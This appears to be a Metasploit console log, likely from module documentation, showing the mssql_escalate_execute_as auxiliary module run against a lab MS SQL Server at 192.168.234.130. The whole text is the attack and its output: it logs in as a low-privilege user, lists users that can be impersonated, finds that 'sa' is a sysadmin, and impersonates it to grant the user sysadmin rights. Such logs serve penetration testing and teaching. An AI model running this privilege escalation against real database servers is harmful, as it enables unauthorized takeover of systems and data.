 msf5 auxiliary(admin/mssql/mssql_escalate_execute_as) > run
[*] Running module against 192.168.234.130
[*] 192.168.234.130:1433 - Attempting to connect to the database server at 192.168.234.130:1433 as MyUser1...
[+] 192.168.234.130:1433 - Connected.
[*] 192.168.234.130:1433 - Checking if MyUser1 has the sysadmin role...
[*] 192.168.234.130:1433 - You're NOT a sysadmin, let's try to change that.
[*] 192.168.234.130:1433 - Enumerating a list of users that can be impersonated...
[+] 192.168.234.130:1433 - 3 users can be impersonated:
[*] 192.168.234.130:1433 -  - sa
[*] 192.168.234.130:1433 -  - MyUser2
[*] 192.168.234.130:1433 -  - MyUser3
[*] 192.168.234.130:1433 - Checking if any of them are sysadmins...
[+] 192.168.234.130:1433 -  - sa is a sysadmin!
[*] 192.168.234.130:1433 - Attempting to impersonate sa...
[+] 192.168.234.130:1433 - Congrats, MyUser1 is now a sysadmin!.
[*] Auxiliary module execution completed